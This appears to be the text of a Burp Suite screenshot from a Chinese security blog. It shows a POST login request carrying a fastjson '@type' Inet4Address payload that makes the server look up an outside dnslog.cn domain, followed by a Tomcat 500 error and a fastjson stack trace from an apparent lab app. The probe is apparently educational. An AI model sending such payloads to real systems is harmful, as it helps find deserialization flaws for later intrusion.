 Send Cancel < > Target: http://192.168.3.208 ?
Request
Raw Params Headers Hex
1 POST /login HTTP/1.1
2 Host: 192.168.3.208
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101
Firefox/89.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-type: application/json
8 Content-Length: 58
9 Origin: http://192.168.3.208
10 Connection: close
11 Referer: http://192.168.3.208/
12 Cookie: JSESSIONID=3EAA4ED26FCF877A4295906C617710A8
13
14 {"@type":"java.net.Inet4Address","val":"l7bmi9.dnslog.cn"}
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 500
2 Content-Type: text/html;charset=utf-8
3 Content-Language: zh-CN
4 Content-Length: 1253
5 Date: Wed, 12 May 2021 07:34:05 GMT
6 Connection: close
7
8 <!doctype html><html lang="zh"><head><title>HTTP状态 500 - 内部服务器错误</title
><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3,
b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:
16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:
1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP状态 500
- 内部服务器错误</h1><hr class="line" /><p><b>类型</b> 异常报告</p><p><b>消息</b
> java.lang.String cannot be cast to com.alibaba.fastjson.JSONObject</p><p><b>
描述</b> 服务器遇到一个意外的情况，阻止它完成请求。</p><p><b>例外情况</b></p><
pre>java.lang.ClassCastException: java.lang.String cannot be cast to
com.alibaba.fastjson.JSONObject
9 com.alibaba.fastjson.JSON.parseObject(JSON.java:206)
10 com.example.javastudy.login.doPost(login.java:21)
11 jakarta.servlet.http.HttpServlet.service(HttpServlet.java:689)
12 jakarta.servlet.http.HttpServlet.service(HttpServlet.java:770)
13 org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:53)
14 </pre><p><b>):注意</b> 主要问题的全部 stack 信息可以
class="line" /><h3>Apache Tomcat/10.0.5</h3></body></html>
墨守安全
https://blog.csdn.net/qq_32261191